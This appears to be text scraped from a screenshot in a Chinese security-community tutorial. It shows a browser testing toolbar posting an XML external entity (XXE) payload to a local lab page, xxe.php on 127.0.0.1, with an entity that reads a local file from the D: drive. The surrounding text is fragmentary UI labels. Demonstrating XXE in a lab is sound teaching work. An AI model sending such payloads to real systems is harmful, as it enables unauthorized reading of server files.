 Load URL
http://127.0.0.1/xml/xxe.php
Split URL
Execute
Post data Referrer 0xHEX %URL
Post data
<?xml version="1.0" encoding="utf-8" ?>
<!DOCTYPE a [
<!ENTITY file SYSTEM "file:///d://qwzf.txt">
]>
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩
NETCRAFT Services [No information available]
Welcome!!!
先知社区